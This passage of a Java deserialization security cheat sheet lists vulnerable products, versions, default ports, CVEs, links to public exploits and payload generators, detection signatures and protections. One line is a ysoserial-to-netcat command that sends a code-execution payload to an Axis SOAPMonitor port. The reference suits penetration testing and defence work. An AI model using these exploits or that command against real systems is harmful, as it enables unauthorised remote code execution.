##### Oracle Weblogic - Client lib
- [JMS](#jms)
[JMET](https://github.com/matthiaskaiser/jmet)
##### Pivotal RabbitMQ - Client lib
- [JMS](#jms)
[JMET](https://github.com/matthiaskaiser/jmet)
##### IBM MessageSight - Client lib
- [JMS](#jms)
[JMET](https://github.com/matthiaskaiser/jmet)
##### IIT Software SwiftMQ - Client lib
- [JMS](#jms)
[JMET](https://github.com/matthiaskaiser/jmet)
##### Apache ActiveMQ Artemis - Client lib
- [JMS](#jms)
[JMET](https://github.com/matthiaskaiser/jmet)
##### Apache QPID JMS - Client lib
- [JMS](#jms)
[JMET](https://github.com/matthiaskaiser/jmet)
##### Apache QPID - Client lib
- [JMS](#jms)
[JMET](https://github.com/matthiaskaiser/jmet)
##### Amazon SQS Java Messaging - Client lib
- [JMS](#jms)
[JMET](https://github.com/matthiaskaiser/jmet)
##### Axis/Axis2 SOAPMonitor
- All version (this was deemed by design by project maintainer)
- Binary
- Default port : 5001
- Info : https://axis.apache.org/axis2/java/core/docs/soapmonitor-module.html
> java -jar ysoserial-*-all.jar CommonsCollections1 'COMMAND_HERE' | nc TARGET_SERVER 5001
[ysoserial](#ysoserial)
##### Apache Synapse
- <= 3.0.1
- RMI
- [Exploit](https://github.com/iBearcat/CVE-2017-15708)
[ysoserial](#ysoserial)
##### Apache Jmeter
- <= 3.0.1
- RMI
- When using Distributed Test only
- [Exploit](https://github.com/iBearcat/CVE-2018-1297)
[ysoserial](#ysoserial)
##### Jolokia
- <= 1.4.0
- JNDI injection
- /jolokia/
- [Exploit](https://blog.gdssecurity.com/labs/2018/4/18/jolokia-vulnerabilities-rce-xss.html)
##### RichFaces
- all versions
- [Poor RichFaces](https://codewhitesec.blogspot.com/2018/05/poor-richfaces.html)
- [When EL Injection meets Java Deserialization](https://tint0.com/when-el-injection-meets-java-deserialization/)
##### Apache James
- < 3.0.1
- [Analysis of CVE-2017-12628](https://nickbloor.co.uk/2017/10/22/analysis-of-cve-2017-12628/)
[ysoserial](#ysoserial)
##### Oracle DB
- <= Oracle 12C
- [CVE-2018-3004 - Oracle Privilege Escalation via Deserialization](http://obtruse.syfrtext.com/2018/07/oracle-privilege-escalation-via.html)
##### Zimbra Collaboration
- < 8.7.0
- [CVE-2016-3415](https://www.vulners.com/search?query=CVE-2016-3415)
- <= 8.8.11
- [A Saga of Code Executions on Zimbra](https://blog.tint0.com/2019/03/a-saga-of-code-executions-on-zimbra.html)
##### Adobe ColdFusion (1)
- <= 2016 Update 4
- <= 11 update 12
- [CVE-2017-11283](https://www.vulners.com/search?query=CVE-2017-11283)
- [CVE-2017-11284](https://www.vulners.com/search?query=CVE-2017-11284)
##### Adobe ColdFusion (2)
- RMI
- <= 2016 Update 5
- <= 11 update 13
- [Another ColdFusion RCE – CVE-2018-4939](https://nickbloor.co.uk/2018/06/18/another-coldfusion-rce-cve-2018-4939/)
- [CVE-2018-4939](https://www.vulners.com/search?query=CVE-2018-4939)
##### Adobe ColdFusion (3) / JNBridge
- custom protocol in JNBridge
- port 6093 or 6095
- <= 2016 Update ?
- <= 2018 Update ?
- [APSB19-17](https://helpx.adobe.com/security/products/coldfusion/apsb19-27.html)
- [CVE-2019-7839: ColdFusion Code Execution Through JNBridge](https://www.zerodayinitiative.com/blog/2019/7/25/cve-2019-7839-coldfusion-code-execution-through-jnbridge)
##### Apache SOLR (1)
- [SOLR-8262](https://issues.apache.org/jira/browse/SOLR-8262)
- 5.1 <= version <=5.4
- /stream handler uses Java serialization for RPC
##### Apache SOLR (2)
- [SOLR-13301](https://issues.apache.org/jira/browse/SOLR-13301)
- [CVE-2019-0192](https://www.vulners.com/search?query=CVE-2019-0192)
- version: 5.0.0 to 5.5.5
- version: 6.0.0 to 6.6.5
- Attack via jmx.serviceUrl
- [Exploit](https://github.com/mpgn/CVE-2019-0192)
##### Adobe Experience Manager AEM
- 5.5 - 6.1 (?)
- /lib/dam/cloud/proxy.json parameter `file`
- [ExternalJobPostServlet](https://speakerdeck.com/0ang3el/hunting-for-security-bugs-in-aem-webapps?slide=102)
##### MySQL Connector/J
- version < 5.1.41
- when "autoDeserialize" is set on
- [CVE-2017-3523](https://www.computest.nl/advisories/CT-2017-0425_MySQL-Connector-J.txt)
##### Pitney Bowes Spectrum
- RMI
- [Java RMI Server Insecure Default Configuration](https://support.pitneybowes.com/VFP06_KnowledgeWithSidebarTroubleshoot?id=kA280000000PEmXCAW&popup=false&lang=en_US)
##### SmartBear ReadyAPI
- RMI
- [SYSS-2019-039](https://www.syss.de/fileadmin/dokumente/Publikationen/Advisories/SYSS-2019-039.txt)
##### NEC ESMPRO Manager
- RMI
- [CVE-2020-10917](https://www.vulners.com/search?query=CVE-2020-10917)
- [ZDI-20-684](https://www.zerodayinitiative.com/advisories/ZDI-20-684/)
##### Apache OFBiz
- RMI
- [cve-2021-26295](https://www.vulners.com/search?query=cve-2021-26295)
- [Exploit](https://github.com/zhzyker/exphub/tree/master/ofbiz)
##### NetMotion Mobility
- < 11.73
- < 12.02
- [NetMotion Mobility Server Multiple Deserialization of Untrusted Data Lead to RCE](https://www.vulners.com/search?query=CVE-2021-26914)
- [CVE-2021-26914](https://ssd-disclosure.com/ssd-advisory-netmotion-mobility-server-multiple-deserialization-of-untrusted-data-lead-to-rce/)
[ysoserial](#ysoserial)
Metasploit Exploit: exploit/windows/http/netmotion_mobility_mvcutil_deserialization
##### Bonita
- [Bonita serverAPI](http://mp.weixin.qq.com/s?__biz=Mzg3MTU0MjkwNw==&mid=2247490269&idx=1&sn=78357c8687101d66f11b98e91afac184&chksm=cefda3c9f98a2adfee40ec062470bacd46d6b42ea2069d62f93a3022eb197713668d2580e1bb&mpshare=1&scene=23&srcid=0530bEaTknyeozALkFfAbvgH&sharer_sharetime=1653965254260&sharer_shareid=4ab8b98c0a9c5866b3e90483ff7445f3#rd)
- /bonita/serverAPI/
[ysoserial](#ysoserial)
##### Neo4j
- <= 3.4.18 (with the shell server enabled)
- RMI
- [Exploit for CVE-2021-34371](https://www.exploit-db.com/exploits/50170)
##### Bitbucket Data Center
- port 5701 (Hazelcast)
- similar to CVE-2016-10750
- [Exploit for CVE-2022-26133](https://github.com/snowyyowl/writeups/tree/main/CVE-2022-26133)
##### Jira Data Center / Jira Service Management Data Center
- RMI of Ehcache
- [CVE-2020-36239](https://confluence.atlassian.com/adminjiraserver/jira-data-center-and-jira-service-management-data-center-security-advisory-2021-07-21-1063571388.html)
##### Nomulus
- patched
- [Details of exloitation](https://irsl.medium.com/the-nomulus-rift-935a3c4d9300)
### Detect
##### Code review
- *ObjectInputStream.readObject*
- *ObjectInputStream.readUnshared*
- Tool: [Find Security Bugs](http://find-sec-bugs.github.io/)
- Tool: [Serianalyzer](https://github.com/mbechler/serianalyzer)
##### Traffic
- *Magic bytes 'ac ed 00 05' bytes*
- *'rO0' for Base64*
- *'application/x-java-serialized-object' for Content-Type header*
##### Network
- Nmap >=7.10 has more java-related probes
- use nmap --all-version to find JMX/RMI on non-standart ports
##### Burp plugins
- [JavaSerialKiller](https://github.com/NetSPI/JavaSerialKiller)
- [Java Deserialization Scanner](https://github.com/federicodotta/Java-Deserialization-Scanner)
- [Burp-ysoserial](https://github.com/summitt/burp-ysoserial)
- [SuperSerial](https://github.com/DirectDefense/SuperSerial)
- [SuperSerial-Active](https://github.com/DirectDefense/SuperSerial-Active)
- [Freddy](https://github.com/nccgroup/freddy)
### Vulnerable apps (without public sploits/need more info)
##### Spring Service Invokers (HTTP, JMS, RMI...)
- [Details](https://www.tenable.com/security/research/tra-2016-20)
##### SAP P4
- [info from slides](#java-deserialization-vulnerabilities---the-forgotten-bug-class)
##### Apache ActiveMQ (2)
- [*CVE-2015-5254*](http://activemq.apache.org/security-advisories.data/CVE-2015-5254-announcement.txt)
- *<= 5.12.1*
- [*Explanation of the vuln*](https://srcclr.com/security/deserialization-untrusted-data/java/s-1893)
- [CVE-2015-7253](https://www.vulners.com/search?query=CVE-2015-7253)
##### Atlassian Bamboo (1)
- [CVE-2015-6576](https://confluence.atlassian.com/x/Hw7RLg)
- *2.2 <= version < 5.8.5*
- *5.9.0 <= version < 5.9.7*
##### Atlassian Bamboo (2)
- [*CVE-2015-8360*](https://confluence.atlassian.com/bamboo/bamboo-security-advisory-2016-01-20-794376535.html)
- *2.3.1 <= version < 5.9.9*
- Bamboo JMS port (port 54663 by default)
##### Atlassian Jira
- only Jira with a Data Center license
- RMI (port 40001 by default)
- [*JRA-46203*](https://jira.atlassian.com/browse/JRA-46203)
##### Akka
- *version < 2.4.17*
- "an ActorSystem exposed via Akka Remote over TCP"
- [Official description](http://doc.akka.io/docs/akka/2.4/security/2017-02-10-java-serialization.html)
##### Spring AMPQ
- [CVE-2016-2173](http://pivotal.io/security/cve-2016-2173)
- *1.0.0 <= version < 1.5.5*
##### Apache Tika
- [CVE-2016-6809](https://lists.apache.org/thread.html/93618b15cdf3b38fa1f0bfc0c8c7cf384607e552935bd3db2e322e07@%3Cdev.tika.apache.org%3E)
- *1.6 <= version < 1.14*
- Apache Tika’s MATLAB Parser
##### Apache HBase
- [HBASE-14799](https://issues.apache.org/jira/browse/HBASE-14799)
##### Apache Camel
- [CVE-2015-5348](https://www.vulners.com/search?query=CVE-2015-5348)
##### Apache Dubbo
- [CVE-2020-1948](https://www.vulners.com/search?query=CVE-2020-1948)
- [<=2.7.7](https://lists.apache.org/thread.html/rd4931b5ffc9a2b876431e19a1bffa2b4c14367260a08386a4d461955%40%3Cdev.dubbo.apache.org%3E)
##### Apache Spark
- [SPARK-20922: Unsafe deserialization in Spark LauncherConnection](https://issues.apache.org/jira/browse/SPARK-20922)
##### Apache Spark
- [SPARK-11652: Remote code execution with InvokerTransformer](https://issues.apache.org/jira/browse/SPARK-11652)
##### Apache Log4j (1)
- as server
- [CVE-2017-5645](https://vulners.com/search?query=CVE-2017-5645)
##### Apache Log4j (2)
- *<= 1.2.17*
- [CVE-2019-17571](https://vulners.com/search?query=CVE-2019-17571)
##### Apache Geode
- [CVE-2017-15692](https://vulners.com/search?query=CVE-2017-15692)
- [CVE-2017-15693](https://vulners.com/search?query=CVE-2017-15693)
- [Details](https://securitylab.github.com/research/in-memory-data-grid-vulnerabilities)
##### Apache Ignite
- [CVE-2018-1295](https://vulners.com/search?query=CVE-2018-1295)
- [CVE-2018-8018](https://vulners.com/search?query=CVE-2018-8018)
- [Details](https://securitylab.github.com/research/in-memory-data-grid-vulnerabilities)
##### Infinispan
- [CVE-2017-15089](https://vulners.com/search?query=CVE-2017-15089)
- [Details](https://securitylab.github.com/research/in-memory-data-grid-vulnerabilities)
##### Hazelcast
- [CVE-2016-10750](https://vulners.com/search?query=CVE-2016-10750)
- [Details](https://securitylab.github.com/research/in-memory-data-grid-vulnerabilities)
##### Gradle (gui)
- custom(?) protocol(60024/tcp)
- [article](http://philwantsfish.github.io/security/java-deserialization-github)
##### Oracle Hyperion
- [from slides](#java-deserialization-vulnerabilities---the-forgotten-bug-class)
##### Oracle Application Testing Suite
- [CVE-2015-7501](http://www.tenable.com/plugins/index.php?view=single&id=90859)
##### Red Hat JBoss BPM Suite
- [RHSA-2016-0539](http://rhn.redhat.com/errata/RHSA-2016-0539.html)
- [CVE-2016-2510](https://www.vulners.com/search?query=CVE-2016-2510)
##### Red Hat Wildfly
- [CVE-2020-10740](https://www.vulners.com/search?query=CVE-2020-10740)
##### VMWare vRealize Operations
- 6.0 <= version < 6.4.0
- REST API
- [VMSA-2016-0020](http://www.vmware.com/security/advisories/VMSA-2016-0020.html)
- [CVE-2016-7462](https://www.vulners.com/search?query=CVE-2016-7462)
##### VMWare vCenter/vRealize (various)
- [CVE-2015-6934](https://www.vulners.com/search?query=CVE-2015-6934)
- [VMSA-2016-0005](http://www.vmware.com/security/advisories/VMSA-2016-0005.html)
- JMX
##### Cisco (various)
- [List of vulnerable products](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20151209-java-deserialization)
- [CVE-2015-6420](https://www.vulners.com/search?query=CVE-2015-6420)
##### Cisco Security Manager
- [CVE-2020-27131](https://www.vulners.com/search?query=CVE-2020-27131)
##### Lexmark Markvision Enterprise
- [CVE-2016-1487](http://support.lexmark.com/index?page=content&id=TE747&locale=en&userlocale=EN_US)
##### McAfee ePolicy Orchestrator
- [CVE-2015-8765](https://www.vulners.com/search?query=CVE-2015-8765)
##### HP IMC PLAT
- version 7.3 E0506P09 and earlier
- [several CVE-2019-x](https://support.hpe.com/hpsc/doc/public/display?docLocale=en_US&docId=emr_na-hpesbhf03930en_us&withFrame)
##### HP iMC
- [CVE-2016-4372](https://www.vulners.com/search?query=CVE-2016-4372)
##### HP Operations Orchestration
- [CVE-2016-1997](https://www.vulners.com/search?query=CVE-2016-1997)
##### HP Asset Manager
- [CVE-2016-2000](https://www.vulners.com/search?query=CVE-2016-2000)
##### HP Service Manager
- [CVE-2016-1998](https://h20564.www2.hpe.com/hpsc/doc/public/display?docId=emr_na-c05054565)
##### HP Operations Manager
- [CVE-2016-1985](https://h20565.www2.hpe.com/hpsc/doc/public/display?calledBy=Search_Result&docId=emr_na-c04953244&docLocale=en_US)
##### HP Release Control
- [CVE-2016-1999](https://h20565.www2.hpe.com/hpsc/doc/public/display?calledBy=Search_Result&docId=emr_na-c05063986&docLocale=en_US)
##### HP Continuous Delivery Automation
- [CVE-2016-1986](https://h20565.www2.hpe.com/hpsc/doc/public/display?calledBy=Search_Result&docId=emr_na-c04958567&docLocale=en_US)
##### HP P9000, XP7 Command View Advanced Edition (CVAE) Suite
- [CVE-2016-2003](https://h20564.www2.hpe.com/hpsc/doc/public/display?docId=emr_na-c05085438)
##### HP Network Automation
- [CVE-2016-4385](https://www.vulners.com/search?query=CVE-2016-4385)
##### Adobe Experience Manager
- [CVE-2016-0958](https://www.vulners.com/search?query=CVE-2016-0958)
##### Unify OpenScape (various)
- [CVE-2015-8237](https://www.vulners.com/search?query=CVE-2015-8237) (CVE ID changed?)
- RMI (30xx/tcp)
- [CVE-2015-8238](https://www.vulners.com/search?query=CVE-2015-8238) (CVE ID changed?)
- js-soc protocol (4711/tcp)
- [Details](https://networks.unify.com/security/advisories/OBSO-1511-01.pdf)
##### Apache OFBiz (1)
- [CVE-2016-2170](https://blogs.apache.org/ofbiz/date/20160405)
##### Apache OFBiz (2)
- [CVE-2020-9496](https://www.vulners.com/search?query=CVE-2020-9496)
##### Apache Tomcat (1)
- requires local access
- [CVE-2016-0714](https://www.vulners.com/search?query=CVE-2016-0714)
- [Article](http://engineering.pivotal.io/post/java-deserialization-jmx/)
##### Apache Tomcat (2)
- many requirements
- [Apache Tomcat Remote Code Execution via session persistence](https://seclists.org/oss-sec/2020/q2/136)
- [CVE-2020-9484](https://www.vulners.com/search?query=CVE-2020-9484)
##### Apache TomEE
- [CVE-2016-0779](https://www.vulners.com/search?query=CVE-2016-0779)
##### IBM Congnos BI
- [CVE-2012-4858](https://www.vulners.com/search?query=CVE-2012-4858)
##### IBM Maximo Asset Management
- [CVE-2020-4521](https://www.ibm.com/support/pages/node/6332587)
##### Novell NetIQ Sentinel
- [CVE-2016-1000031](https://www.zerodayinitiative.com/advisories/ZDI-16-570/)
##### ForgeRock OpenAM
- *9-9.5.5, 10.0.0-10.0.2, 10.1.0-Xpress, 11.0.0-11.0.3 and 12.0.0*
- [201505-01](https://forgerock.org/2015/07/openam-security-advisory-201505/)
##### F5 (various)
- [sol30518307](https://support.f5.com/kb/en-us/solutions/public/k/30/sol30518307.html)
##### Hitachi (various)
- [HS16-010](http://www.hitachi.co.jp/Prod/comp/soft1/global/security/info/vuls/HS16-010/index.html)
- [0328_acc](http://www.hitachi.co.jp/products/it/storage-solutions/global/sec_info/2016/0328_acc.html)
##### NetApp (various)
- [CVE-2015-8545](https://security.netapp.com/advisory/ntap-20151123-0001/) (CVE ID changed?)
##### Citrix XenMobile Server
- port 45000
- when Clustering is enabled
- Won't Fix (?)
- 10.7 and 10.8
- [Citrix advisory](https://support.citrix.com/article/CTX234879)
- [CVE-2018-10654](https://www.vulners.com/search?query=CVE-2018-10654)
##### IBM WebSphere (1)
- SOAP connector
- <= 9.0.0.9
- <= 8.5.5.14
- <= 8.0.0.15
- <= 7.0.0.45
- [CVE-2018-1567](https://www.vulners.com/search?query=CVE-2018-1567)
##### IBM WebSphere (2)
- [CVE-2015-1920](https://nvd.nist.gov/vuln/detail/CVE-2015-1920)
##### IBM WebSphere (3)
- TCP port 11006
- [CVE-2020-4448](https://www.vulners.com/search?query=CVE-2020-4448)
- [Vuln details](https://www.thezdi.com/blog/2020/9/29/exploiting-other-remote-protocols-in-ibm-websphere)
##### IBM WebSphere (4)
- SOAP connector
- [CVE-2020-4464](https://www.vulners.com/search?query=CVE-2020-4464)
- [Vuln details](https://www.thezdi.com/blog/2020/9/29/exploiting-other-remote-protocols-in-ibm-websphere)
##### IBM WebSphere (5)
- [CVE-2021-20353](https://www.zerodayinitiative.com/advisories/ZDI-21-174/)
##### IBM WebSphere (6)
- [CVE-2020-4576](https://nvd.nist.gov/vuln/detail/CVE-2020-4576)
##### IBM WebSphere (7)
- [CVE-2020-4589](https://nvd.nist.gov/vuln/detail/CVE-2020-4589)
##### Code42 CrashPlan
- *TCP port 4282*
- RMI (?)
- 5.4.x
- [CVE-2017-9830](https://www.vulners.com/search?query=CVE-2017-9830)
- [Details](https://blog.radicallyopensecurity.com/CVE-2017-9830.html)
##### Apache OpenJPA
- [CVE-2013-1768](http://seclists.org/fulldisclosure/2013/Jun/98)
##### Dell EMC VNX Monitoring and Reporting
- [CVE-2017-8012](https://www.zerodayinitiative.com/advisories/ZDI-17-826/)
##### Taoensso Nippy
- <2.14.2
- [CVE-2020-24164](https://github.com/ptaoussanis/nippy/issues/130)
##### CAS
- v4.1.x
- v4.2.x
- [CAS Vulnerability Disclosure from Apereo](https://apereo.github.io/2016/04/08/commonsvulndisc/)
##### SolarWinds Network Performance Monitor
- [CVE-2021–31474](https://www.vulners.com/search?query=CVE-2021–31474)
- [Video](https://twitter.com/testanull/status/1397138757673906182)
##### Apache Batchee
##### Apache JCS
##### Apache OpenWebBeans
### Protection
- [Look-ahead Java deserialization](http://www.ibm.com/developerworks/library/se-lookahead/ )
- [NotSoSerial](https://github.com/kantega/notsoserial)
- [SerialKiller](https://github.com/ikkisoft/SerialKiller)
- [ValidatingObjectInputStream](https://issues.apache.org/jira/browse/IO-487)
- [Name Space Layout Randomization](http://www.waratek.com/warateks-name-space-layout-randomization-nslr/)
- [Some protection bypasses](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet/blob/master/README.md#serial-killer-silently-pwning-your-java-endpoints)
- Tool: [Serial Whitelist Application Trainer](https://github.com/cschneider4711/SWAT)
- [JEP 290: Filter Incoming Serialization Data](http://openjdk.java.net/jeps/290) in JDK 6u141, 7u131, 8u121
- [A First Look Into Java's New Serialization Filtering](https://dzone.com/articles/a-first-look-into-javas-new-serialization-filterin)
- [AtomicSerial](https://github.com/pfirmstone/JGDMS/wiki)
### For Android
#### Main talks & presentations & examples
- [One Class to Rule Them All: 0-Day Deserialization Vulnerabilities in Android](https://www.usenix.org/conference/woot15/workshop-program/presentation/peles)
- [Android Serialization Vulnerabilities Revisited](https://www.rsaconference.com/events/us16/agenda/sessions/2455/android-serialization-vulnerabilities-revisited)
- [A brief history of Android deserialization vulnerabilities](https://lgtm.com/blog/android_deserialization)
- [Exploiting Android trough an Intent with Reflection](https://www.areizen.fr/post/exploiting_android_application_trough_serialized_intent/)
#### Tools
- [Android Java Deserialization Vulnerability Tester](https://github.com/modzero/modjoda)
## XMLEncoder (XML)
How it works:
- [https://web.archive.org/web/20191007233559/http://blog.diniscruz.com/2013/08/using-xmldecoder-to-execute-server-side.html](https://web.archive.org/web/20191007233559/http://blog.diniscruz.com/2013/08/using-xmldecoder-to-execute-server-side.html)
- [Java Unmarshaller Security](https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf)
### Detect
##### Code review
- java.beans.XMLDecoder
- readObject
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
### Exploits
##### Oracle Weblogic
- <= 10.3.6.0.0
- <= 12.1.3.0.0
- <= 12.2.1.2.0
- <= 12.2.1.1.0
- *http://weblogic_server/wls-wsat/CoordinatorPortType*
- [CVE-2017-3506](https://www.vulners.com/search?query=CVE-2017-3506)
- [CVE-2017-10271](https://www.vulners.com/search?query=CVE-2017-10271)
- [Details](https://blog.nsfocusglobal.com/threats/vulnerability-analysis/technical-analysis-and-solution-of-weblogic-server-wls-component-vulnerability/)
- [CVE-2019-2729 Details](https://www.buaq.net/go-20897.html)
[Exploit](https://github.com/1337g/CVE-2017-10271/blob/master/CVE-2017-10271.py)
##### Oracle RDBMS
- priv escalation
- [Oracle Privilege Escalation via Deserialization](http://obtruse.syfrtext.com/2018/07/oracle-privilege-escalation-via.html)
## XStream (XML/JSON/various)
How it works:
- [http://www.pwntester.com/blog/2013/12/23/rce-via-xstream-object-deserialization38/](http://www.pwntester.com/blog/2013/12/23/rce-via-xstream-object-deserialization38/)
- [http://blog.diniscruz.com/2013/12/xstream-remote-code-execution-exploit.html](http://blog.diniscruz.com/2013/12/xstream-remote-code-execution-exploit.html)
- [https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-2-xstream](https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-2-xstream)
- [Java Unmarshaller Security](https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf)
### Payload generators
- [https://github.com/mbechler/marshalsec](https://github.com/mbechler/marshalsec)
- [https://github.com/chudyPB/XStream-Gadgets](https://github.com/chudyPB/XStream-Gadgets)
- [CVE-2020-26217](https://github.com/mai-lang-chai/Middleware-Vulnerability-detection/tree/master/XStream)
- [CVE-2020-26258 - SSRF](http://x-stream.github.io/CVE-2020-26258.html)
- [CVE-2021-29505](https://github.com/MyBlackManba/CVE-2021-29505)
- [CVE-2021-39144](https://x-stream.github.io/CVE-2021-39144.html)
### Exploits
##### Apache Struts (S2-052)
- <= 2.3.34
- <= 2.5.13
- REST plugin
- [CVE-2017-9805](https://www.vulners.com/search?query=CVE-2017-9805)
[Exploit](https://www.exploit-db.com/exploits/42627/)
### Detect
##### Code review
- com.thoughtworks.xstream.XStream
- xs.fromXML(data)
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
### Vulnerable apps (without public sploits/need more info):
##### Atlassian Bamboo
- [CVE-2016-5229](https://www.vulners.com/search?query=CVE-2016-5229)
##### Jenkins
- [CVE-2017-2608](https://www.vulners.com/search?query=CVE-2017-2608)
## Kryo (binary)
How it works:
- [https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-1-kryo](https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-1-kryo)
- [Java Unmarshaller Security](https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf)
### Payload generators
- [https://github.com/mbechler/marshalsec](https://github.com/mbechler/marshalsec)
### Detect
##### Code review
- com.esotericsoftware.kryo.io.Input
- SomeClass object = (SomeClass)kryo.readClassAndObject(input);
- SomeClass someObject = kryo.readObjectOrNull(input, SomeClass.class);
- SomeClass someObject = kryo.readObject(input, SomeClass.class);
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
## Hessian/Burlap (binary/XML)
How it works:
- [Java Unmarshaller Security](https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf)
- [Castor and Hessian java deserialization vulnerabilities](https://blog.semmle.com/hessian-java-deserialization-castor-vulnerabilities/)
- [Recurrence and Analysis of Hessian Deserialization RCE Vulnerability](https://www.freebuf.com/vuls/224280.html)
### Payload generators
- [https://github.com/mbechler/marshalsec](https://github.com/mbechler/marshalsec)
### Detect
##### Code review
- com.caucho.hessian.io
- AbstractHessianInput
- com.caucho.burlap.io.BurlapInput;
- com.caucho.burlap.io.BurlapOutput;
- BurlapInput in = new BurlapInput(is);
- Person2 p1 = (Person2) in.readObject();
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
### Vulnerable apps (without public sploits/need more info):
##### Apache Camel
- [CVE-2017-12634](https://blog.semmle.com/hessian-java-deserialization-castor-vulnerabilities/)
##### MobileIron MDM
- [CVE-2020-15505](https://www.vulners.com/search?query=2020-15505)
- [Metasploit Exploit](https://vulners.com/metasploit/MSF:EXPLOIT/LINUX/HTTP/MOBILEIRON_MDM_HESSIAN_RCE/)
##### Apache Dubbo
- [Details and examples](https://checkmarx.com/blog/the-0xdabb-of-doom-cve-2021-25641/)
## Castor (XML)
How it works:
- [Java Unmarshaller Security](https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf)
- [Castor and Hessian java deserialization vulnerabilities](https://blog.semmle.com/hessian-java-deserialization-castor-vulnerabilities/)
### Payload generators
- [https://github.com/mbechler/marshalsec](https://github.com/mbechler/marshalsec)
### Detect
##### Code review
- org.codehaus.castor
- org.exolab.castor.xml.Unmarshaller
- org.springframework.oxm.Unmarshaller
- Unmarshaller.unmarshal(Person.class, reader)
- unmarshaller = context.createUnmarshaller();
- unmarshaller.unmarshal(new StringReader(data));
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
### Vulnerable apps (without public sploits/need more info):
##### OpenNMS
- [NMS-9100](https://issues.opennms.org/browse/NMS-9100)
##### Apache Camel
- [CVE-2017-12633](https://blog.semmle.com/hessian-java-deserialization-castor-vulnerabilities/)
## json-io (JSON)
How it works:
- [Java Unmarshaller Security](https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf)
Exploitation examples:
- [Experiments with JSON-IO, Serialization, Mass Assignment, and General Java Object Wizardry](https://versprite.com/blog/application-security/experiments-with-json-io-serialization-mass-assignment-and-general-java-object-wizardry/)
- [JSON Deserialization Memory Corruption Vulnerabilities on Android](https://versprite.com/blog/json-deserialization-memory-corruption-vulnerabilities/)
### Payload generators
- [https://github.com/mbechler/marshalsec](https://github.com/mbechler/marshalsec)
### Detect
##### Code review
- com.cedarsoftware.util.io.JsonReader
- JsonReader.jsonToJava
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
## Jackson (JSON)
*vulnerable in specific configuration*
How it works:
- [Java Unmarshaller Security](https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf)
- [On Jackson CVEs: Don’t Panic — Here is what you need to know](https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062)
- [Jackson Deserialization Vulnerabilities](https://www.nccgroup.trust/globalassets/our-research/us/whitepapers/2018/jackson_deserialization.pdf)
- [The End of the Blacklist](https://blog.sonatype.com/jackson-databind-the-end-of-the-blacklist)
### Payload generators / gadget chains
- [https://adamcaudill.com/2017/10/04/exploiting-jackson-rce-cve-2017-7525/](https://adamcaudill.com/2017/10/04/exploiting-jackson-rce-cve-2017-7525/)
- [https://github.com/mbechler/marshalsec](https://github.com/mbechler/marshalsec)
- [blacklist bypass - CVE-2017-17485](https://github.com/irsl/jackson-rce-via-spel)
- [blacklist bypass - CVE-2017-15095](https://github.com/SecureSkyTechnology/study-struts2-s2-054_055-jackson-cve-2017-7525_cve-2017-15095)
- [CVE-2019-14540](https://github.com/LeadroyaL/cve-2019-14540-exploit/)
- [Jackson gadgets - Anatomy of a vulnerability](https://blog.doyensec.com/2019/07/22/jackson-gadgets.html)
- [JNDI Injection using Getter Based Deserialization Gadgets](https://srcincite.io/blog/2019/08/07/attacking-unmarshallers-jndi-injection-using-getter-based-deserialization.html)
- [blacklist bypass - CVE-2020-8840](https://github.com/jas502n/CVE-2020-8840)
- [blacklist bypass - CVE-2020-10673](https://github.com/0nise/CVE-2020-10673/)
### Detect
##### Code review
- com.fasterxml.jackson.databind.ObjectMapper
- ObjectMapper mapper = new ObjectMapper();
- objectMapper.enableDefaultTyping();
- @JsonTypeInfo(use=JsonTypeInfo.Id.CLASS, include=JsonTypeInfo.As.PROPERTY, property="@class")
- public Object message;
- mapper.readValue(data, Object.class);
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
### Exploits
##### FasterXML
- [CVE-2019-12384](https://github.com/jas502n/CVE-2019-12384)
##### Liferay
- [CVE-2019-16891](https://sec.vnpt.vn/2019/09/liferay-deserialization-json-deserialization-part-4/)
### Vulnerable apps (without public sploits/need more info):
##### Apache Camel
- [CVE-2016-8749](https://www.vulners.com/search?query=CVE-2016-8749)
## Fastjson (JSON)
How it works:
- [https://www.secfree.com/article-590.html](https://www.secfree.com/article-590.html)
- [Official advisory](https://github.com/alibaba/fastjson/wiki/security_update_20170315)
- [Fastjson process analysis and RCE analysis](https://paper.seebug.org/994/)
- [Fastjson Deserialization Vulnerability History](https://paper.seebug.org/1193/)
- [Hao Xing Zekai Wu - How I use a JSON Deserialization 0day to Steal Your Money On The Blockchain.pdf](https://media.defcon.org/DEF%20CON%2029/DEF%20CON%2029%20presentations/Hao%20Xing%20Zekai%20Wu%20-%20How%20I%20use%20a%20JSON%20Deserialization%200day%20to%20Steal%20Your%20Money%20On%20The%20Blockchain.pdf?utm_source=pocket_mylist)
### Detect
##### Code review
- com.alibaba.fastjson.JSON
- JSON.parseObject
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
### Payload generators
- [fastjson 1.2.24 <=](https://github.com/iBearcat/Fastjson-Payload)
- [fastjson 1.2.47 <=](https://github.com/jas502n/fastjson-RCE)
- [fastjson 1.2.66 <=](https://github.com/0nise/CVE-2020-10673/)
- [blacklisted gadgets](https://github.com/LeadroyaL/fastjson-blacklist)
- [Fastjson: exceptional deserialization vulnerabilities](https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html)
